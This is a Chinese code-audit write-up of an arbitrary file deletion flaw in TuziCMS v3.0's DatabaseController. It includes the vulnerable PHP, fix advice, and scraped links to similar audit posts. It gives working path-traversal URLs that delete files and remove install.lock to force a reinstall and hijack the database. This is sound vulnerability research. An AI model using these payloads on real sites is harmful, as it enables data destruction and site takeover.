【代码审计】TuziCMS_v3.0_任意文件删除漏洞分析

0x00 环境准备

TuziCMS官网:http://www.tuzicms.com/

网站源码版本:TuziCMS_v3.0_20161220

程序源码下载:http://www.tuzicms.com/index.php/download

测试网站首页:

0x01 代码分析

1、漏洞文件位置:

\tuzicms\App\Manage\Controller\DatabaseController.class.php 第284-314行:

(由于部分TuziCMS 采用zend解密,可使用如下在线工具进行代码还原。

php混淆加密在线还原:http://dezend.qiling.org/free/)

- public function delSqlFiles()

- {

- $id = $_SESSION["id"];

- $m = manage\controller\d("Admin");

- $arr = $m->find($id);

- $arr = $arr["admin_type"];

- if ($arr == 1) {

- $this->error("你不是超级管理员,没有限权!");

- 10. }

- 11.

- 12. $id = manage\controller\i("id", 0, "intval");

- 13. $batchFlag = manage\controller\i("get.batchFlag", 0, "intval");

- 14.

- 15. if ($batchFlag) {

- 16. $files = manage\controller\i("key", array());

- 17. }

- 18. else {

- 19. $files[] = manage\controller\i("sqlfilename", "");

- 20. }

- 21.

- 22. if (empty($files)) {

- 23. $this->error("请选择要删除的sql文件");

- 24. }

- 25.

- 26. foreach ($files as $file ) {

- 27. manage\controller\unlink($this->getDbPath() . "/" . $file);

- 28. }

- 29.

- 30. $this->success("已删除:" . manage\controller\implode(",", $files), manage\controller\u("Database/restore"));

31. }

这段删除文件的函数中,首先进行权限判断,接着将获取到sqlfilename参数带入unlink函数中进行删除操作,可以看到参数并未进行任何过滤或处理,导致程序在实现上存在任意文件删除漏洞,攻击者可通过该漏洞删除任意文件,如删除install.lck进行CMS重装,劫持网站数据库。

0x02 漏洞利用

1、在网站根目录新建一个test.txt文件,作为任意文件删除漏洞测试:

http://127.0.0.1/index.php?s=/Manage/Database/delSqlFiles/sqlfilename/..\\..\..\\test.txt

2、使用..进行目录跳转,通过构造URL删除根目录下的测试文件。



3、进一步利用,删除安装目录下的install.lock,进行CMS重装,劫持网站数据。

http://127.0.0.1/index.php?s=/Manage/Database/delSqlFiles/sqlfilename/..\\..\..\\Install\\install.lock

0x03 修复建议

1、过滤..,用来防止目录跳转

2、对要删除的文件名进行严格限制

最后

欢迎关注个人微信公众号:Bypass--,每周原创一篇技术干货。

【代码审计】TuziCMS_v3.0_任意文件删除漏洞分析的更多相关文章

- 【代码审计】YzmCMS_PHP_v3.6 任意文件删除漏洞分析

0x00 环境准备 YzmCMS官网:http://www.yzmcms.com/ 程序源码下载:http://pan.baidu.com/s/1pKA4u99 测试网站首页: 0x01 代码分析 ...

- 【代码审计】XYHCMS V3.5任意文件删除漏洞分析

0x00 环境准备 XYHCMS官网:http://www.xyhcms.com/ 网站源码版本:XYHCMS V3.5(2017-12-04 更新) 程序源码下载:http://www.xyhc ...

- 【代码审计】XIAOCMS_存在任意文件删除漏洞分析

0x00 环境准备 XIAOCMS官网: http://www.xiaocms.com/ 网站源码版本:XiaoCms (发布时间:2014-12-29) 程序源码下载:http://www.xi ...

- 【代码审计】JTBC(CMS)_PHP_v3.0 任意文件删除漏洞分析

0x00 环境准备 JTBC(CMS)官网:http://www.jtbc.cn 网站源码版本:JTBC_CMS_PHP(3.0) 企业版 程序源码下载:http://download.jtbc. ...

- 【代码审计】QYKCMS_v4.3.2 任意文件删除漏洞分析

0x00 环境准备 QYKCMS官网:http://www.qykcms.com/ 网站源码版本:QYKCMS_v4.3.2(企业站主题) 程序源码下载:http://bbs.qingyunke. ...

- 【代码审计】iZhanCMS_v2.1 后台任意文件删除漏洞分析

0x00 环境准备 iZhanCMS官网:http://www.izhancms.com 网站源码版本:爱站CMS(zend6.0) V2.1 程序源码下载:http://www.izhancms ...

- 【代码审计】CLTPHP_v5.5.3后台任意文件删除漏洞分析

0x00 环境准备 CLTPHP官网:http://www.cltphp.com 网站源码版本:CLTPHP内容管理系统5.5.3版本 程序源码下载:https://gitee.com/chich ...

- dzzoffice 任意文件删除漏洞分析

dzzofiice 任意文件删除漏洞 \upload\dzz\system\dzzcp.php第199行 elseif($do=='deleteIco'){ $arr=array(); $ ...

- Wordpress4.9.6 任意文件删除漏洞复现分析

第一章 漏洞简介及危害分析 1.1漏洞介绍 WordPress可以说是当今最受欢迎的(我想说没有之一)基于PHP的开源CMS,其目前的全球用户高达数百万,并拥有超过4600万次的超高下载量.它是一个开 ...

随机推荐

- 更快的方式实现 PHP 数组去重

概述 使用PHP的array_unique()函数允许你传递一个数组,然后移除重复的值,返回一个拥有唯一值的数组.这个函数大多数情况下都能工作得很好.但是,如果你尝试在一个大的数组里使用array_u ...

- 微信小程序——星星评分

先来个效果图镇楼: 实现原理: 1.循环需要评分的列表,判断它的分数 与 当前星星索引的大小: 2.点击,获取星星对应的分数,让星星高亮. 代码: star.wxml: <view class= ...

- QIODevice (Qt中所有 I/O devices 的基类,QFile,QBuffer,QTcpSocket等)

QIODevice是所有Qt I/O设备的基类,它提供了对支持块读写设备(例如QFile,QBuffer,QTcpSocket)的通用实现和抽象接口.QIODevice是一种抽象,不能被实例化,但是, ...

- ubuntu 安装bazel

https://docs.bazel.build/versions/master/install-ubuntu.html#install-with-installer-ubuntu

- python 读写二进制文件实例

本程序,首先写入一个矩阵到二进制文件中,然后读取二进制文件恢复到另外一个矩阵中. #coding:utf--8 #https://www.cnblogs.com/cmnz/p/6986979.html ...

- java中String new和直接赋值的区别

Java中String new和直接赋值的区别 对于字符串:其对象的引用都是存储在栈中的,如果是编译期已经创建好(直接用双引号定义的)的就存储在常量池中,如果是运行期(new出来的)才 ...

- 有空研究一下 superwebsocket (底层是 supersocket) 用来实现 web聊天什么的

参考:http://superwebsocket.codeplex.com/ 一个老外写的 asp.net 下socket的多钟方案推荐 :http://www.codeproject.com/Art ...

- CURL 常用参数

在Linux中curl是一个利用URL规则在命令行下工作的文件传输工具,可以说是一款很强大的http命令行工具. 1.查看响应头信息: -I :显示http response的头信息. [root@l ...

- MySQL存储引擎Innodb和MyISAM对比总结

Innodb引擎 InnoDB是一个事务型的存储引擎,设计目标是处理大数量数据时提供高性能的服务,它在运行时会在内存中建立缓冲池,用于缓冲数据和索引. Innodb引擎优点 1.支持事务处理.ACID ...

- Linux环境下Redis安装配置步骤[转]

在LInux下安装Redis的步骤如下: 1.首先下载一个Redis安装包,官网下载地址为:https://redis.io/ 2.在Linux下解压redis: tar -zxvf redis-2. ...